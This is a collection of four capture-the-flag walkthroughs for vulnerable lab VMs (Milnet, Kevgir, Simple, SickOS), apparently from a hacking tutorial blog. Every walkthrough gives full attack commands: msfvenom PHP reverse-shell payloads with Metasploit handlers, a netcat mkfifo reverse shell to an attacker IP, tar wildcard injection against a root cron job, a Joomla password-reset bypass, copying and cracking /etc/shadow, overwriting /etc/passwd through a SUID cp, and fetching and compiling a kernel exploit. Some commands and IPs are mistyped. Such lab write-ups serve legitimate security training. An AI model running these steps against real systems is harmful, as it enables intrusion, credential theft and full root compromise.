Hack the Milnet VM (CTF Challenge)

This is a boot2root challenge which we will try to complete. This VM is created by Warrior and is a basic exploitable VM so we do not need to worry about any advance exploits and reverse engineering.
Download the VM from –> https://www.vulnhub.com/entry/milnet-1,148/
Breaching Methodology
Network Scanning (Nmap)
Recon (Nikto)
LFI due to allow_url_inclued
Install Tamper data (Firefox plugin)
Generate PHP Backdoor (Msfvenom)
Upload and execute a backdoor
Reverse connection (Metasploit)
Open UNIX wildcard text file
Privilege Escalation (cron job)
Import python one-liner for proper TTY shell
Take root access and capture the flag

Let’s start
As always start off by locating the target with the netdiscover command.  Our target is 192.168.1.100. Now we will scan our target with nmap to know all about its ports.
nmap  -A -p- 192.168.1.100



Since port 80 was open for http, therefore, we had explored target IP on the browser but didn't get any useful information. So further we have decided to use Nikto against target URL.

To know more about our target we will use Nikto.
nikto -h 192.168.1.100
As per result dumped by Nikto it tells something about info.php, let verify it.

So when we have browsed http://192.168.1.100/info.php, we found “allow_url_inclued” is “on” which means we can call any local or remote file and hence it is pointing towards LFI and RFI vulnerability.

Upon finding the said vulnerability our step was clear i.e. we had use Tamper data.
So go to Tools on the menu bar and select Tamper data, When the Tamper Data opens click on Start Tamper.


Now generate the PHP code with the help of which we will have our meterpreter session and to generate the code type:
msfvenom php/meterpreter/reverse_tcp lhost=192.1681.108 lport=4444 -f raw
Copy the code from  to die() and save it on the file with extension .php, we have saved it as shell.php on the desktop and run command python SimpleHTTPSever 80 for transferring it into target’s system.

Then on Tamper Data give the path of the file without the extension in the text box adjacent to the route. For example type:
http://192.168.1.108/shell.php?

Before clicking on OK run metasploit and type:
msf use exploit/multi/handler
msf exploit(multi/handler) set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) set lhost 192.168.1.108
msf exploit(multi/handler) set lport 4444
msf exploit(multi/handler) exploit
And when you click on ok you will have your meterpreter session. You can type the following command to get the information of the system:
sysinfo
Then check the list of the thing present in langman by typing :
ls
There is only one folder available so let’s go into it.
cd SDINET
ls(to check the contents of SDINET)
Here, in SDINET you will find a text file which will show you all the steps to move ahead. It contains Unix wildcard attacks.

Some further digging revealed that crontab was running a backup script as root, which used tar to compress the contents of /var/www/html. One of the attacks mentioned in the text document covered tar. The commands we used are:
cat /etc/crontab
cat /backup/backup.sh

On a new terminal generate one-liner malicious code for achieving netcat reverse connection using msfvenom and enter following command for that.
msfvenom -p cmd/unix/reverse_netcat lhost=192.168.1.108 lport=8888 R
After that copy and paste the generated code inside meterpreter session as described below and start netcat.
nc -lvp 8888

This will help us to achieve arbitrary command execution stemming from the tar command within the backup.sh script.
Next we ran the following commands inside meterperter session:
Shell
python3 -c 'import pty;pty.spawn("/bin/bash")'

echo "mkfifo /tmp/ivkwne; nc 192.168.1.108 8888 0
/tmp/ivkwne 2>&1; rm /tmp/ivkwne" > shell.sh

touch "/var/www/html/--checkpoint-action=exec=sh shell.sh"

touch "/var/www/html/--checkpoint=1"


The above commands help the tar command to run the file, shell.sh after the first file is archived. Since the backup.sh script is running as root, this has the effect of spawning a netcat shell and sending it to the attack platform on port 8888.
And if you go back to the terminal window where the listener was on.

Hack the Kevgir VM (CTF Challenge)


In this article, we will walkthrough a root2boot penetration testing challenge i.e Kevgir. Kevgir is a vulnerable framework, based on the concept of CTF(Capture The Flag). This lab can be solved in multiple ways, one of them is used in this article.

Penetrating Methodologies
Network Scanning (Nmap, netdiscover)
Joomla based CMSScanning CMS (Joomscan)
Exploiting target (exploit 6234)
Login into the admin console
Generate PHP Backdoor (Msfvenom)
Upload and execute a backdoor
Reverse connection (Metasploit)
Import python one-liner for proper TTY shell
Find SUID Binaries for Privilege Escalation
Abusing shadow & password file
Get Root access and capture the flag.

Let’s Start!!!
First Download Kevgir Vm From Here
Start off with finding the target using :
netdiscover


Our target is 192.168.1.102 Now scan the target with nmap :
nmap -p- -A 192.168.1.102
With the nmap scan, you can see the ports 80, 139, 2049, 6379, 8080, 8081, 9000, 40383 and many others are open as you can see in the image.


Also, if you observe then you can see port forwarding is used here e.g. HTTP service is open on port number 80, 8080 and 8081. So, let us try open our target on 80 and 8081 port.
On port 80 Our target opens as the following:


And on port 8081 opens on :


The cms of the website are Joomla and this version of Joomla, as everyone knows, is exploitable. We will scan the said target with joomscan :
joomscan -u http://192.168.1.102:8081


Applying the joomscan will show all the vulnerable exploits. Here we can observe the highlighted text pointing towards “Admin Password changed” seems to be vulnerable against exploit 6234. Now if you look closely the exploit number 6234 will show you the steps to exploit the certain vulnerability.


According to the said, go for exploring the following URL:
 192.168.1.102:8081/index.php?optiona=com_user&view=reset&layout=confirm
Here, it will ask you for the token, type an apostrophe (‘) in the token adjacent text box.


It will redirect you to a page where it will ask you to set up a new password.


After setting up the new password, login with the username and the password that you had just set.


Now that you are logged in, go to the Extensions menu and select Template Manager from the drop-down menu.


Then choose ExtensionsTemplate Managerrhuk_milkway > Edit HTML.


Inside this, we can add our own PHP code but instead of editing genuine PHP for new template we will add malicious PHP code.


Create the malicious code that you are going to upload via msfvenom.
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.108 lport=4444 -f raw
On other hand run multi/handler inside the Metasploit framework


Copy the code from >?php to die(); and Paste the code inside HTML editor and click on save button.


Meanwhile, return to the Metasploit terminal and wait for the metepreter session by exploiting multi handler.
msf use exploit/multi/handler
msf exploit(multi/handler) set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) set lhost 192.168.1.108
msf exploit(multi/handler) set lport 4444
msf exploit(multi/handler) exploit

From given below image you can observe Meterpreter session 1. But the task is not finished yet, still, we need to penetrate more for privilege escalation.
Meterpreter > sysinfo
Meterpreter > shell


Then to access proper TTY shell we had import python one line script by typing following:
python -c 'import pty;pty.spawn("/bin/bash")'

Now for privilege escalation either we can use find command to enumerate enabled SUID bit for any system binaries or we move into etc/bin to enumerate enabled SUID bit any binaries file.
find / -perm -u=s -type f 2>/dev/null
or
cd /etc/bin
ls -al

Hence we can clearly observe the SUID bit is set for cp for copy command, to copy any file which required higher privilege to perform read/write operation upon them such as etc/passwd & etc/shadow files.


Therefore we copied etc/shadow inside tmp and open it inside /tmp directory. The shadow files hold encrypted password of users and we are have copied the hash password for user: admin as shown.


Now we have pasted the above-copied text in an empty document and used John the ripper for cracking this hash value. As result, you can observe the password: admin for user: admin. This method is known as SUID binaries privilege escalation, for more detail read this article.


But the task is not completed yet, this boot to root challenge and still, we are lacking root privilege.  Now open the password file with help of cat where you will find an entry for admin. Now we know the admin user’s password and by manipulating his entries, we can increase his privileges and to do so copy the whole content of this file.


Paste it into an empty text file, now modify UID: 1002 & GID: 1002 into UID: 0 & GID: 0 for adding admin into root group member and saved as passwd so that we can replace original passwd file from our modified passwd file.


Download modified password file inside /tmp directory with help of wget as shown.
wget http://192.168.1.108/passwd
Now replace the content of original passwd file from our modified passwd file with help of copy command and it is possible due to SUID bit which is enabled for /bin/cp file. After then switch user with help of su command and you will get root access after that as shown below.
cp passwd /etc/
su admin

HURRAYYYY!!! We hit the Goal and finish this task. But this lab can be solved in multiple ways for example use kernel privilege escalation for privilege escalation.
Try it by yourself and enjoy the CTF challenges!!


Hack the Simple VM (CTF Challenge)


Simple CTF is a boot2root that focuses on the basics of web based hacking. Once you load the VM, treat it as a machine you can see on the network, i.e. you don’t have physical access to this machine. Therefore, tricks like editing the VM’s BIOS or Grub configuration are not allowed. Only remote attacks are permitted. /root/flag.txt is your ultimate goal. Therefore, in this article I will walk you through the whole method of completing this challenge.
First Download Simple VM from here
Breaching Methodology:
§  Network Scanning (Netdiscover, Nmap)
§  Enumerate File upload vulnerability (searchsploit)
§  Generate PHP Backdoor (Msfvenom)
§  Upload and execute a backdoor
§  Reverse connection (Metasploit)
§  Import python one-liner for proper TTY shell
§  Kernel Privilege Escalation
§  Get Root access and capture the flag.

We start by identifying our target with the following command :
netdiscover


Our target is 192.168.1.106
Then move on to scanning our target with nmap
nmap -A  192.168.1.106


On scanning, you will find that port 80 is open which will be pointing toward cutenews. So we will now open it on our browser.


Now we can see that our target is using CuteNews v.2.0.3 and the good news is it is exploitable, so let’s search for its exploit:
searchsploit cutenews 2.0.3


Upon searching for the exploit we can see that we have the path for the exploit. Follow the path and go to the exploit’s “.txt” file. In the text file you find the instructions to upload the file. First thing it tells us to register on the website in order to have the power to upload a file.


To register it will ask you to give your username and password as shown below.


When you complete the steps of registering them, it will redirect you to the following window:


Now we need to upload the file so make it with the help of msfvenom following command:
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.108 lport=4444 -f raw
On other hand run multi/handler inside Metasploit framework.


Copy the code from and save it in a file with .php extension. To upload the file log in from the username with which you have just registered and then click on personal options give your username and mail ID and then browse the file that you want to upload and then click on save.


Now we will use dirb to find the directories. And for that type:
dirb hhtp://192.168.1.106


It will show you /uploads directory. This is the directory where your file will be uploaded. Open the directory in the browser and you find your uploaded file there.


Meanwhile, return to the Metasploit terminal and wait for the metepreter session by exploiting multi handler.
msf use exploit/multi/handler
msf exploit(multi/handler) set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) set lhost 192.168.1.108
msf exploit(multi/handler) set lport 4444
msf exploit(multi/handler) exploit
From given below image you can observe Meterpreter session 1. But task is not finished yet, still we need to penetrate more for privilege escalation.
shell
And if you type the combination of two following commands to import the python file to reach the terminal then it will not work as the version of python is updated:
echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
python /tmp/asdf.py
cd /tmp


Using sysinfo command I came know machine architecture that helps me to find out a kernel exploit for privilege escalation and with help of Google search, we got an exploit 36746.


As we know that version of the kernel is vulnerable, consequently we will download its exploit by the command as given below:
wget https//www.exploit-db.com/download/36746
This will install the exploit successfully. Moving forward, we will compile the file:
gcc 36746.c -o access -static
Now we will open the file access:
./access
Then type id to know the users and then type:
cd /root
and will take you into the /root. Further type:
ls
It will list the files and one of those files will be flag.txt. To read the flag type:
cat flag.txt


Hack the SickOS 2.1 VM (CTF Challenge)


In this walk through I will explain how to solve the SickOs 1.2 challenge. This OS is second in following series from SickOs and is independent of the prior releases, scope of challenge is to gain highest privileges on the system. This CTF gives a clear analogy of how hacking strategies can be performed on a network to compromise it in a safe environment.
First Download Sick OS from Here
Breaching Methodology:

·         Network Scanning (Netdiscover, Nmap)
·         Directory brute-force (dirb)
·         Find HTTP Options: PUT (curl)
·         Generate PHP Backdoor (Msfvenom)
·         Install Poster (Firefox plug-in)
·         Upload and execute a backdoor
·         Reverse connection (Metasploit)
·         Privilege Escalation (cron job)
·         Import python one-liner for proper TTY shell
·         Get Root access and capture the flag.

Let’s start!!
So, first let us find our target by using :
netdiscover


Our target is 192.168.1.109 Further we will apply nmap scan:
nmap -A  192.168.1.109


As you can see that port 80 is open that means we can open this IP in the browser. Why not do that?


Opening the IP in the browser will show us the above image which is of no use. You can try and look into the page source but unfortunately you will find nothing there. That is why we will use dirb and to find the directories. And for that type:
dirb http://192.168.1.109


As a result you can see we have found our directory i.e. test Open it in the browser as well.
192.168.1.109/test/


It will show you the list of directories. So let us try and explore test directory via curl.
curl -v -X OPTIONS http://192.168.1.109/test
This exploring will show you that PUT is allowed that means you can upload any file through it.


So, prepare the malicious file that you would upload with msfvenom:
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.108 lport=443 -f raw
On other hand run multi/handler inside Metasploit framework.
Copy the code from  to die(); and paste it to a text file with the extension .php for example shell.php and ready to upload the said file.


Now to upload your .php file we will use the add-on poster. Click on the tools from the menu bar. And then click on Poster from the drop down menu. A following dialog box will open. Here, browse the file that you will upload and click on PUT option.


It will show you that the file is uploaded


And you can see the same on your browser that you file will be uploaded (as in our case the file is shell.php) now run the file you just uploaded.


Meanwhile, return to the Metasploit terminal and wait for the metepreter session by exploiting multi handler.
msf use exploit/multi/handler
msf exploit(multi/handler) set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) set lhost 192.168.1.108
msf exploit(multi/handler) set lport 4444
msf exploit(multi/handler) exploit

From given below image you can observe Meterpreter session1. But task is not finished yet, still we need to penetrate more for privilege escalation.
Then I check for cron jobs from inside /etc/crontab and here found some schedule jobs.


Moving further type the following to explore more and find something to be exploitable:
ls -l /etc/cron.daily
The above command will give you the list of the files. On observing you can see that there is chkrootkit. Some of its version are exploitable therefore we will check its version and for that type:
chkrootkit -V
It will show you the version which is 0.49


With help of Google we came know that metasploit contains an exploit for chkrootkit exploitation. After enter following command as shown in given image to load exploit/unix/local/chkrootkit module then set session 1 and arbitrary lport such as 8080 and run the module.
This will give another session, as you can see we have spawned command shell of target’s machine. Now if you will check uid by typing id it will show uid=0 as root.
id
cd /root
And to see the list of files in /root type :
ls -lsa
In the list you will see that there is a text file and to read that file type :
cat 7d83aaa2bf93d8040f3f22ec6ad9d5a.txt